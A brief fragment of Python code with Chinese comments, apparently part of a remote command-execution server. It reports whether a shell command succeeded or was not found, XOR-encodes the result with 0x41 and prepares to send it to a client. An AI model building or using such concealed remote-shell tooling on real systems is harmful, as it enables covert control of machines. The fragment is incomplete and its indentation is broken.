 if not value:
value = 'execution succeed';
#如果fh等于32512就提示,找不到命令
elif fh == 32512:
value = 'sh: %s: command not found'%(values);
else:
value = 'sh: %s: command not found' % (values);
#再次调用bytearray方法，将value转换为一个字节数组，指定使用utf-8编码
hehe = bytearray(value,'utf-8');
#将编码的数据进行异或加密
for i in range(len(hehe)):
hehe[i] ^= 0x41;
#使用send方法发送给客户端